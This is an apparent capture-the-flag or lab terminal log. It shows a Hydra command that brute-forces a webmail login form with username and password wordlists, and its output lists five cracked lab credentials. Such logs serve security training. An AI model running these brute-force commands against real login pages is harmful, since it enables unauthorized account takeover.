 theflash2k@ubuntu:~/Throwback/tb-mail$ hydra -L username_wordlist.txt -P password_wordlist.txt 10.200.19.232 http-post-form '/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=incorrect' -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-12 08:22:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 360 login tries (l:60/p:6), ~23 tries per task
[DATA] attacking http-post-form://10.200.19.232:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=incorrect
[STATUS] 77.00 tries/min, 77 tries in 00:01h, 283 to do in 00:04h, 16 active
[80][http-post-form] host: 10.200.19.232   login: PeanutbutterM   password: Summer2020
[STATUS] 61.33 tries/min, 184 tries in 00:03h, 176 to do in 00:03h, 16 active
[80][http-post-form] host: 10.200.19.232   login: DaviesJ   password: Management2018
[80][http-post-form] host: 10.200.19.232   login: GongoH   password: Summer2020
[80][http-post-form] host: 10.200.19.232   login: MurphyF   password: Summer2020
[80][http-post-form] host: 10.200.19.232   login: JeffersD   password: Summer2020
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-12 08:28:57